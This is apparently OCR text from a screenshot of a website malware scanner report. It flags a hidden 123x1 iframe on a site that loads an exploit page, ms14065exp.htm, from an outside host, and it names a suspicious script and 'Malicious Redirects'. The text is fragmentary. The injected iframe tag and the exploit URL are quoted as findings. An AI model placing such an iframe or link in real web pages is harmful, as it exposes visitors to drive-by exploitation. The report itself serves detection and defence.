
src:
http://www.cyrxjh.com:888/ms14065exp.htm
<iframe src=http://www.cyrxjh.com:888/ms1
http://www.femrice.com/test404page.js
404 No
Conten
Content
Hidden iFrame found.
size:
123x1
src:
http://www.cyrxjh.com:888/ms14065exp.htm
<iframe src=http://www.cyrxjh.com:888/ms1
Malicious Redirects